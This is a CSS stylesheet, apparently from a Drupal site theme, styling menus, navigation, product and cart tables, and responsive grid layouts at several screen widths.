.rteindent1{margin-left:2em;}.bfa #block-system-main pre,.bfa .preview pre{font-family:monospace;}.bfa #block-system-main address,.bfa .preview address{font-style:italic;}.bfa #block-system-main table,.bfa .preview table{border:1px solid #6c6c6c;border-collapse:inherit;border-spacing:inherit;}.bfa #block-system-main table td,.bfa .preview td,.bfa #block-system-main table th,.bfa .preview th{border:1px solid #6c6c6c;}.bfa #block-system-main caption,.bfa .preview caption{font-size:.7em;font-style:italic;}.bfa .main-content-wrapper{padding:0;}.bfa .preview{display:block;}#main-menu{margin-top:0;margin-bottom:0;}.bfa .node .content img,.bfa img,.bfa .preview img{max-width:100%;height:auto;}.bfa #page iframe,.bfa .preview iframe{max-width:100%;}.bfa .sidebar .content img{max-width:100%;height:auto;}#block-nice-menus-1 select{margin:.5em;}.bfa .slicknav_menu{display:none;visibility:hidden;background-color:#333;}.bfa a.slicknav_btn{background-color:#999;}.bfa #block-nice-menus-1 .slicknav_menu{background-color:transparent;}.bfa #main-menu .slicknav_menu a.active,.bfa #main-menu .slicknav_menu li.active-trail a{background-image:none;}.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -1em;}.bfa .footer-container{width:20%;}.bfa .footer-container a{display:block;font-size:.75em;color:#000;margin:0 0 0 .25em;}.bfa .footer-container a.heading{color:#A42D33;margin:0 0 0 -.25em;}.bfa #masonry-menu{margin:1em 2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav a{line-height:1.2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav li li{display:block;float:none;text-align:left;}.bfa #block-menu-menu-top-navigation .slicknav_menu ul.menu li a{line-height:1.2em;font-size:inherit;padding:.5em 1.25em;border-right:none;}.bfa .service-links{border:1px solid #f5f5f5;padding:.25em;margin:0 0 2em 0;font-size:.65em;}.bfa #block-system-main .service-links .service-label{float:left;padding:.25em .5em;background-color:#A42D33;color:#fff;}.bfa #block-system-main .service-links ul.links{margin:0;padding:0;}.bfa #block-system-main .service-links ul.links li{list-style:none;list-style-type:none;list-style-image:none;float:left;padding:.25em;margin:0;}.bfa .node ul.inline,.bfa .node ul.links.inline{display:inline-block;float:left;padding-left:0;}.bfa .node-teaser ul.inline,.bfa .node-teaser ul.links.inline{display:block;float:none;}.bfa #block-system-main .node-teaser ul li.node-readmore{margin:0 1.1em 0 0;}.bfa .gsc-control-cse{border:none;margin:0;padding:0;}.bfa #block-system-main .gsc-control-cse table td,.bfa #block-system-main .gsc-control-cse table th{border:none;}.bfa #block-system-main .gsc-control-cse table{border:none;}.bfa .sharethis-buttons{margin:0 0 1em 0;}.views-slideshow-cycle-main-frame-row,.views-slideshow-cycle-main-frame{max-width:100% !important;}.bfa .byline{float:left;font-style:italic;margin:0 1em 1em 0;font-size:.8em;}select.mnav{width:93%;margin:1em;}.node-product .display-price{clear:right;float:right;font-size:1.3em;font-weight:bold;margin:0 0 1em 4em;}.node-product .field-name-uc-product-image{float:right;clear:right;margin:0 0 1em 1em;}.bfa #cart-form-pane  table,.bfa #uc-cart-checkout-form table,.bfa table.order-review-table{border:none;}.bfa #cart-form-pane table th,.bfa #uc-cart-checkout-form table th,.bfa table.order-review-table th{border:none;}.bfa #cart-form-pane tr.even,.bfa #uc-cart-checkout-form tr.even,.bfa table.order-review-table tr.even{background-color:transparent;border-bottom:none;}.bfa #cart-form-pane tr.odd,.bfa #uc-cart-checkout-form tr.odd,.bfa table.order-review-table tr.odd{background-color:#eee;border-bottom:none;}.bfa #cart-form-pane table td,.bfa #uc-cart-checkout-form table td,.bfa table.order-review-table td{border:none;padding:.5em;}.bfa #uc-cart-checkout-form fieldset{margin:0 0 1em 0;padding:0 0 1em 0;border-bottom:2px solid #eee;}.bfa #uc-cart-checkout-form legend{font-size:1.4em;font-weight:bold;margin:1em 0;}#preface .region-preface-2,#postscript .region-postscript-2{padding:0 1em;}.bfa .main-menu-wrapper{position:relative;z-index:2;}.bfa .main-content-wrapper{position:relative;z-index:1;}.bfa.page-user ul.tabs.primary{white-space:normal;}.bfa.page-user ul.tabs.primary li{display:block;float:left;margin:.5em 0;}.caption-container{display:inline-block;}.caption-container .caption{font-size:.6em;font-style:italic;display:block;text-align:center;clear:both;}.bfa .node-teaser .content,.bfa .node-teaser .content .field-name-body,.bfa .node-teaser .content .field-items,.bfa .node-teaser .content .field-item,.bfa .node-teaser .content p,.bfa .node-teaser .links,.bfa .node-teaser .links li{display:block;}
.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_menu  .slicknav_menutxt{display:block;line-height:1.188em;float:left;}.slicknav_menu .slicknav_icon{float:left;margin:0.188em 0 0 0.438em;}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_nav{clear:both}.slicknav_nav ul,.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{display:block;cursor:pointer;}.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a{display:inline}.slicknav_menu:before,.slicknav_menu:after{content:" ";display:table;}.slicknav_menu:after{clear:both}.slicknav_menu{*zoom:1}.slicknav_menu{font-size:16px;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222222;}.slicknav_menu  .slicknav_menutxt{color:#FFF;font-weight:bold;text-shadow:0 1px 3px #000;}.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5;}.slicknav_menu{background:#4c4c4c;padding:5px;}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:0.875em;}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;}.slicknav_nav ul{padding:0;margin:0 0 0 20px;}.slicknav_nav .slicknav_item{padding:5px 10px;margin:2px 5px;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_item:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff;}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}
.bfa #main-menu ul.nice-menu,.bfa #main-menu ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:none;}.bfa #main-menu ul.nice-menu ul{}.bfa #main-menu ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa #main-menu ul.nice-menu a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa #main-menu ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;background-color:#A42D33;margin-right:0;}.bfa #main-menu ul.nice-menu ul li{width:14em;}.bfa #main-menu ul.nice-menu-right,.bfa #main-menu ul.nice-menu-left,.bfa #main-menu ul.nice-menu-right li,.bfa #main-menu ul.nice-menu-left li{width:12.5em;}.bfa #main-menu ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right li.menuparent,.bfa #main-menu ul.nice-menu-right li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-right li.menuparent:hover,.bfa #main-menu ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li.menuparent,.bfa #main-menu ul.nice-menu-left li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-left li.menuparent:hover,.bfa #main-menu ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left a,.bfa #main-menu ul.nice-menu-left ul a{padding-left:14px;}.bfa #main-menu ul.nice-menu-down{float:left;border:0;}.bfa #main-menu ul.nice-menu-down li{border-top:none;}.bfa #main-menu ul.nice-menu-down li li{border-top:0;}.bfa #main-menu ul.nice-menu-down ul{left:0;top:2.65em;}.bfa #main-menu ul.nice-menu-down ul li{clear:both;}.bfa #main-menu ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa #main-menu ul.nice-menu-down .menuparent a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{font-size:.85em;}
.bfa .top-navigation ul.nice-menu,.bfa .top-navigation ul.nice-menu ul{list-style:none;padding:0;margin:0 1em;border-top:none;}.bfa .top-navigation ul.nice-menu ul{margin:0;}.bfa .top-navigation ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa .top-navigation ul.nice-menu a{padding:0em 1em;margin:1.15em 0;color:#fff;border-right:1px solid #fff;font-size:.85em;}.bfa .top-navigation ul.nice-menu li.last a{border-right:none;}.bfa .top-navigation ul.nice-menu ul a{margin:.25em 1em;border-right:none;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa .top-navigation ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:none;border-right:none;border-bottom:none;background-color:#222;margin-right:0;}.bfa .top-navigation ul.nice-menu ul li{width:14em;}.bfa .top-navigation ul.nice-menu-right,.bfa .top-navigation ul.nice-menu-left,.bfa .top-navigation ul.nice-menu-right li,.bfa .top-navigation ul.nice-menu-left li{width:12.5em;}.bfa .top-navigation ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right li.menuparent,.bfa .top-navigation ul.nice-menu-right li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-right li.menuparent:hover,.bfa .top-navigation ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li.menuparent,.bfa .top-navigation ul.nice-menu-left li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-left li.menuparent:hover,.bfa .top-navigation ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left a,.bfa .top-navigation ul.nice-menu-left ul a{padding-left:14px;}.bfa .top-navigation ul.nice-menu-down{float:left;border:0;}.bfa .top-navigation ul.nice-menu-down li{border-top:none;}.bfa .top-navigation ul.nice-menu-down li li{border-top:0;}.bfa .top-navigation ul.nice-menu-down ul{left:0;top:2.65em;}.bfa .top-navigation ul.nice-menu-down ul li{clear:both;}.bfa .top-navigation ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa .top-navigation ul.nice-menu-down .menuparent a{padding:0em 1em;}.bfa .top-navigation ul.nice-menu-down li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{font-size:.85em;}
@media only screen and (max-width:1015px){.bfa .container_12{max-width:840px;padding:0 .75em;}.bfa .grid_1{width:46px}.bfa .grid_2{width:116px}.bfa .grid_3{width:186px;}.bfa .grid_4{width:256px;}.bfa .grid_5{width:326px;}.bfa .grid_6{width:396px;}.bfa .grid_7{width:466px;}.bfa .grid_8{width:536px;}.bfa .grid_9{width:606px;}.bfa .grid_10{width:676px;}.bfa .grid_11{width:746px;}.bfa .grid_12{width:816px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}#block-views-nodequeue-3-block .view-nodequeue-3{width:70%;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:318px;}}@media only screen and (max-width:880px){.bfa .container_12{max-width:744px;padding:0 .75em;}.bfa .grid_1{width:38px}.bfa .grid_2{width:100px}.bfa .grid_3{width:162px;}.bfa .grid_4{width:224px;}.bfa .grid_5{width:286px;}.bfa .grid_6{width:348px;}.bfa .grid_7{width:410px;}.bfa .grid_8{width:472px;}.bfa .grid_9{width:534px;}.bfa .grid_10{width:596px;}.bfa .grid_11{width:658px;}.bfa .grid_12{width:720px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}.bfa h1{font-size:1.5em;}.bfa h2{font-size:1.35em;}.bfa h3{font-size:1.15em;}.bfa h4{font-size:1em;}.bfa h5{font-size:.95em;}.bfa h6{font-size:.75em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:284px;}}@media only screen and (max-width:782px){.bfa .container_12{max-width:464px;padding:0 .5em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:448px;margin:.5em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.5em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .5em;}.bfa .slicknav_menu{display:block;visibility:visible;}.bfa #main-menu ul{display:none;}.bfa #block-menu-menu-top-navigation{float:none;width:480px;margin:0 0;}#block-menu-menu-social-navigation,#block-menu-menu-top-navigation ul.menu{display:none;visibility:hidden;}.bfa #block-search-form{float:left;padding:0 1em;margin:1em;}.bfa .region-search-box{float:none;}.bfa #search-block-form .form-text{width:375px;max-width:none;}.bfa select.mnav{width:436px;margin:1em 1.2em;}.bfa #block-views-nodequeue-3-block h3{display:none;visibility:hidden;}.bfa #block-views-nodequeue-3-block .grid_9{margin:.5em 1em;}.bfa .logo-slogan{float:none;width:100%;text-align:left;}.bfa .social{width:100%;}.bfa #block-block-1 input.newsletter-signup{width:81%;}#block-facebook-comments-box-facebook-comments-box{display:none;}#block-views-nodequeue-3-block .view-nodequeue-3{width:95%;margin:0 5%;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:95%;}#block-nice-menus-2 ul.nice-menu{display:none;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:271px;}}@media screen and (max-width:494px){.bfa .container_12{max-width:308px;padding:0 .25em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:300px;margin:.25em .35em .25em .25em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.25em;}.bfa #block-menu-menu-top-navigation{width:320px;}.bfa #search-block-form .form-text{width:225px;}.bfa #block-block-1 input.newsletter-signup{width:71%;}.bfa select.mnav{width:285px;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:99%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-size:.8em;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:192px;}}
